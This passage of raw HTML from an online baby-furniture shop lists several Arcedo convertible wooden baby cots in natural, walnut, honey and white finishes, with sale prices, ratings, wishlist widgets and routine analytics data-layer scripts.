	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/82.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/82.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/82-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/82-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/82-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/82-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/82-64x45.jpg 64w" /><img width="1080" height="753" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20753&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 753;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/81.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/81.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/81-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/81-1024x714.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/81-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/81-1064x742.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/81-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8901" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Natural&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable woo-popup-button box-button elementor-button"><span class="filter-popup">Details</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div><span class="out-stock-label">Out Of Stock</span>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" title="Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural" rel="bookmark">Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Natural</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8901">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8901] = {"id":"8901","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8901","sku":8901,"gpf":"woocommerce_gpf_8901","gla":"gla_8901"},"is_variable":true,"type":"variable","name":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Natural","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8901]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8901  wishlist-fragment on-first-load"
	data-fragment-ref="8901"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8901,&quot;parent_product_id&quot;:8901,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8906">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8906 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="751" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20751&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 751;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/99.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/99.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/99-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/99-1024x712.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/99-768x534.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/99-1064x740.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/99-64x45.jpg 64w" /><img width="1080" height="763" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20763&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 763;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/97.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/97.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/97-300x212.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/97-1024x723.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/97-768x543.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/97-1064x752.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/97-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Walnut&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" title="Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Walnut" rel="bookmark">Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Walnut</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8906">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8906] = {"id":"8906","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8906","sku":8906,"gpf":"woocommerce_gpf_8906","gla":"gla_8906"},"is_variable":true,"type":"variable","name":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Walnut","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8906]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8906  wishlist-fragment on-first-load"
	data-fragment-ref="8906"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8906,&quot;parent_product_id&quot;:8906,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8474">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8474 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="716" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20716&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 716;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/72.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/72.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/72-300x199.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/72-1024x679.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/72-768x509.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/72-1064x705.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/72-64x42.jpg 64w" /><img width="1080" height="754" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20754&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 754;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/71.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/71.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/71-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/71-1024x715.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/71-768x536.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/71-1064x743.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/71-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8474" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Honey&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot/" title="Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Honey" rel="bookmark">Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Honey</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8474">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8474] = {"id":"8474","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8474","sku":8474,"gpf":"woocommerce_gpf_8474","gla":"gla_8474"},"is_variable":true,"type":"variable","name":"Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Honey","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8474]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8474  wishlist-fragment on-first-load"
	data-fragment-ref="8474"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8474,&quot;parent_product_id&quot;:8474,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8904">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8904 status-publish last instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/89-1.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/89-1.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-64x45.jpg 64w" /><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/90-1.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/90-1.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8904" data-product_sku="" aria-label="Select options for &ldquo;Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - White&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" title="Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; White" rel="bookmark">Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - White</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8904">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8904] = {"id":"8904","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8904","sku":8904,"gpf":"woocommerce_gpf_8904","gla":"gla_8904"},"is_variable":true,"type":"variable","name":"Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - White","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8904]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8904  wishlist-fragment on-first-load"
	data-fragment-ref="8904"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8904,&quot;parent_product_id&quot;:8904,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8974">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8974 status-publish first instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
